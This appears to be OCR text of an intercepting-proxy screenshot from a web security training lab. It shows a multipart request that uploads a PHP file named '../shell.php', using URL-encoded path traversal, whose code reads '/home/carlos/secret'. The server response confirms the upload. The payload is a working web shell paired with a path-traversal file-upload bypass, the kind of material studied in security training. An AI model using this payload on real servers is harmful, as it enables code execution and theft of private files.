 Request
Pretty Raw Hex
\n
11 Referer:
https://0acd0054039949c18009992f00f000fc.web-security-
academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------5237313911202246444206492
260
20 Content-Disposition: form-data; name="avatar"; filename
="../shell.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------5237313911202246444206492
260
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------5237313911202246444206492
260
29 Content-Disposition: form-data; name="csrf"
30
31 sw6D64exYZPpq7mUS8xL3TE37SQNTWwA
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 29 Jul 2023 08:21:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>
Inspector
Selection 12 (0xc)
Selected text
..%2fshell.php
Decoded from: URL encoding
../shell.php
Cancel Apply change
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6